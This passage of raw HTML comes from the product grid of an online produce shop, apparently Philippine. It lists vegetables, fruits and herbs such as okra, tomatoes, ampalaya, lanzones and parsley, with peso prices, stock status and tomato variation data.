<a href="https://farmtodoorstep.co/product/okra/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/okra-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Okra" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/okra-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/okra-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/okra-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/okra-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/okra-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/okra-pl66k8vozgnedj7em8bkyd4vua5uqq7tqqi3tsx4w8.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/okra.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=741" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_741" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="741" data-product_sku="" aria-label="Add to cart: &ldquo;Okra&rdquo;" rel="nofollow" data-success_message="&ldquo;Okra&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_741" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Okra</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>35 <span class="price-unit">| 250g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-746 status-publish first instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
<a href="https://farmtodoorstep.co/product/tomato/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/kamatis-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Red or Ripe Tomatoes" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/kamatis-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/kamatis-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/kamatis-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/kamatis-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/kamatis-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/kamatis-pl66k7xusmm41x8rrpwydvdf8wahj143elumciyj2g.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/kamatis.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><button class="button is-small add_to_cart_button vi_wpvs_loop_atc_button vi_wpvs_loop_variation_hidden">Add To Cart </button><a href="https://farmtodoorstep.co/product/tomato/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_746" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="746" data-product_sku="" aria-label="Select options for &ldquo;Tomato&rdquo;" rel="nofollow">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_746" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span><h2 class="woocommerce-loop-product__title">Tomato</h2>
<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>55 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>110 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span><span class="screen-reader-text">Price range: &#8369;55 | 500g through &#8369;110 | 500g</span> </span>
<span class="vi_wpvs_loop_variation_price vi_wpvs_loop_variation_hidden"></span><form action=""
class="vi_wpvs_loop_variation_form vi_wpvs_loop_variation_slider"
data-product_id="746"
data-variation_count="4"
data-vpvs_find_variation="true"
data-wpvs_double_click="true"
data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_variations&quot;:&quot;Ripe&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:55,&quot;display_regular_price&quot;:55,&quot;image&quot;:{&quot;title&quot;:&quot;Tomato&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/kamatis.jpg&quot;,&quot;alt&quot;:&quot;Red or Ripe Tomatoes&quot;,&quot;src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/kamatis-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/kamatis-600x600.jpg 600w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/kamatis-300x300.jpg 300w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/kamatis-150x150.jpg 150w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/kamatis-768x768.jpg 768w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/kamatis-100x100.jpg 100w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/elementor\/thumbs\/kamatis-pl66k7xusmm41x8rrpwydvdf8wahj143elumciyj2g.jpg 52w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/kamatis.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/kamatis.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/kamatis-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/kamatis-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:747,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8369;&lt;\/span&gt;55 &lt;span class=\&quot;price-unit\&quot;&gt;| 500g &lt;\/span&gt;&lt;span class=\&quot;price-unit muted d-block\&quot;&gt;&lt;small&gt;&lt;\/small&gt;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15069,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;wccs_is_on_sale&quot;:false,&quot;viwpvs_not_available&quot;:1},{&quot;attributes&quot;:{&quot;attribute_variations&quot;:&quot;Mixed&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:55,&quot;display_regular_price&quot;:55,&quot;image&quot;:{&quot;title&quot;:&quot;Tomatoes Mix&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/06\/tomato-mix.jpg&quot;,&quot;alt&quot;:&quot;unripe and medium ripe mix tomatoes&quot;,&quot;src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/06\/tomato-mix-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/06\/tomato-mix-600x600.jpg 600w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/06\/tomato-mix-300x300.jpg 300w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/06\/tomato-mix-150x150.jpg 150w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/06\/tomato-mix-768x768.jpg 768w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/06\/tomato-mix-100x100.jpg 100w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/06\/tomato-mix.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/06\/tomato-mix.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/06\/tomato-mix-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/06\/tomato-mix-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:9539,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8369;&lt;\/span&gt;55 &lt;span class=\&quot;price-unit\&quot;&gt;| 500g &lt;\/span&gt;&lt;span class=\&quot;price-unit muted d-block\&quot;&gt;&lt;small&gt;&lt;\/small&gt;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15071,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;wccs_is_on_sale&quot;:false},{&quot;attributes&quot;:{&quot;attribute_variations&quot;:&quot;Ripe&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:110,&quot;display_regular_price&quot;:110,&quot;image&quot;:{&quot;title&quot;:&quot;Tomato&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/kamatis.jpg&quot;,&quot;alt&quot;:&quot;Red or Ripe Tomatoes&quot;,&quot;src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/kamatis-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/kamatis-600x600.jpg 600w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/kamatis-300x300.jpg 300w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/kamatis-150x150.jpg 150w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/kamatis-768x768.jpg 768w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/kamatis-100x100.jpg 100w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/elementor\/thumbs\/kamatis-pl66k7xusmm41x8rrpwydvdf8wahj143elumciyj2g.jpg 52w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/kamatis.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/kamatis.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/kamatis-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/kamatis-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:747,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8369;&lt;\/span&gt;110 &lt;span class=\&quot;price-unit\&quot;&gt;| 500g &lt;\/span&gt;&lt;span class=\&quot;price-unit muted d-block\&quot;&gt;&lt;small&gt;&lt;\/small&gt;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15070,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;wccs_is_on_sale&quot;:false,&quot;viwpvs_not_available&quot;:1},{&quot;attributes&quot;:{&quot;attribute_variations&quot;:&quot;Mixed&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:110,&quot;display_regular_price&quot;:110,&quot;image&quot;:{&quot;title&quot;:&quot;Tomatoes Mix&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/06\/tomato-mix.jpg&quot;,&quot;alt&quot;:&quot;unripe and medium ripe mix tomatoes&quot;,&quot;src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/06\/tomato-mix-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/06\/tomato-mix-600x600.jpg 600w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/06\/tomato-mix-300x300.jpg 300w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/06\/tomato-mix-150x150.jpg 150w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/06\/tomato-mix-768x768.jpg 768w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/06\/tomato-mix-100x100.jpg 100w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/06\/tomato-mix.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/06\/tomato-mix.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/06\/tomato-mix-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/06\/tomato-mix-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:9539,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8369;&lt;\/span&gt;110 &lt;span class=\&quot;price-unit\&quot;&gt;| 500g &lt;\/span&gt;&lt;span class=\&quot;price-unit muted d-block\&quot;&gt;&lt;small&gt;&lt;\/small&gt;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15072,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;wccs_is_on_sale&quot;:false}]"><table class="variations" cellspacing="0" cellpadding="0"><tbody><tr class="vi_wpvs_loop_variation_attr_name_disable"><td class="value vi_variation_container"><div class="vi-wpvs-variation-wrap-wrap vi-wpvs-hidden vi-wpvs-variation-wrap-wrap-hasdefault" data-wpvs_double_click="" data-wpvs_attr_title="" data-selected="Mixed" data-swatch_type="button" data-display_type="vi-wpvs-variation-style vi-wpvs-variation-attribute-type-button vi-wpvs-variation-style-" data-show_selected_item=""  data-hide_outofstock=""  data-blur_out_backorders="" data-wpvs_attribute_name="attribute_variations" ><div class="vi-wpvs-select-attribute vi-wpvs-select-attribute-attribute_variations"><select id="746_variations" class="" name="attribute_variations" data-attribute_name="attribute_variations" data-show_option_none="yes"><option value="">Choose an option</option><option value="Ripe" >Ripe</option><option value="Mixed"  selected='selected'>Mixed</option></select></div><div class="vi-wpvs-variation-wrap vi-wpvs-variation-wrap-vi_wpvs_button_design vi-wpvs-variation-wrap-button vi-wpvs-variation-wrap-loop"
data-out_of_stock="blur"
data-wpvs_id="3"
data-attribute="attribute_variations"><div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
data-attribute_value="Ripe"
data-attribute_label="Ripe"
data-loop_source=""
data-loop_data=""
data-change_product_image="global">
<span class="vi-wpvs-option vi-wpvs-option-button">
Ripe					            </span><div class="vi-wpvs-option-out-of-stock-attribute-icon"></div></div><div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-selected"
data-attribute_value="Mixed"
data-attribute_label="Mixed"
data-loop_source=""
data-loop_data=""
data-change_product_image="global">
<span class="vi-wpvs-option vi-wpvs-option-button">
Mixed					            </span><div class="vi-wpvs-option-out-of-stock-attribute-icon"></div></div></div></div></td></tr></tbody></table>
<input type="hidden" name="add-to-cart" value="746"/>
<input type="hidden" name="product_id" value="746"/>
<input type="hidden" name="variation_id" class="variation_id" value="0"/><div class="vi_wpvs_loop_variation_form_loading vi_wpvs_loop_variation_form_loading_hidden"></div></form></li><li class="entry product type-product post-750 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/ampalaya/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/ampalaya-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ampalaya" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/ampalaya-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/ampalaya-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/ampalaya-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/ampalaya-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/ampalaya-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/ampalaya-pl66k700lsktqba4x7ibtdlynif4bc0d2h74v8zx8o.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/ampalaya.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=750" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_750" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="750" data-product_sku="" aria-label="Add to cart: &ldquo;Ampalaya&rdquo;" rel="nofollow" data-success_message="&ldquo;Ampalaya&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_750" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Ampalaya</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>55 <span class="price-unit">| 2pcs </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-5644 status-publish outofstock product_cat-fruits-vegetables product_cat-fruits has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/longkong-lanzones/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container">
<span class="onsale">Sale!</span>
<img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2022/06/lansones-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Longkong Lansones" srcset="https://farmtodoorstep.co/wp-content/uploads/2022/06/lansones-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2022/06/lansones-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2022/06/lansones-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2022/06/lansones.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/longkong-lanzones/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5644" data-quantity="1" class="button product_type_simple" data-product_id="5644" data-product_sku="" aria-label="Read more about &ldquo;Longkong Lanzones&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5644" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Longkong Lanzones</h2>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>165 <span class="price-unit">| kg </span><span class="price-unit muted d-block"><small></small></span></bdi></span></del> <span class="screen-reader-text">Original price was: &#8369;165 | kg.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>95 <span class="price-unit">| kg </span><span class="price-unit muted d-block"><small></small></span></bdi></span></ins><span class="screen-reader-text">Current price is: &#8369;95 | kg.</span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-16768 status-publish last instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/kamote-tops/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2025/05/kamote-tops-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A bundle of Kamote / Camote tops or talbos ng kamote." srcset="https://farmtodoorstep.co/wp-content/uploads/2025/05/kamote-tops-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2025/05/kamote-tops-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2025/05/kamote-tops-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2025/05/kamote-tops-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2025/05/kamote-tops-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2025/05/kamote-tops.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=16768" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16768" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="16768" data-product_sku="" aria-label="Add to cart: &ldquo;Kamote Tops&rdquo;" rel="nofollow" data-success_message="&ldquo;Kamote Tops&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16768" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Kamote Tops</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>35 <span class="price-unit">| 1 bundle </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-873 status-publish first outofstock product_cat-fruits-vegetables product_cat-herbs has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/parsley/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/parsley-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Davao Parsley" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/parsley-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/parsley-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/parsley-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/parsley-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/parsley-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/parsley-pl66jus44y43jdrvwk86eyoyxi3cj9nuosptmni1hk.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/parsley.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/parsley/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_873" data-quantity="1" class="button product_type_simple" data-product_id="873" data-product_sku="" aria-label="Read more about &ldquo;Parsley&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_873" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Parsley</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>37 <span class="price-unit">| 100g </span><span class="price-unit muted d-block"><small>Pesticide Free</small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-392 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/red-onion/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/04/red-onion-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Red Onion" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/04/red-onion-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/04/red-onion-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/04/red-onion-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/04/red-onion-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/04/red-onion-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/04/elementor/thumbs/red-onion-pl66k38nugfofvflj5vtjek49yxngjlfpyl6y55hxk.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/04/red-onion.jpg 1000w" sizes="(max-width: 300px) 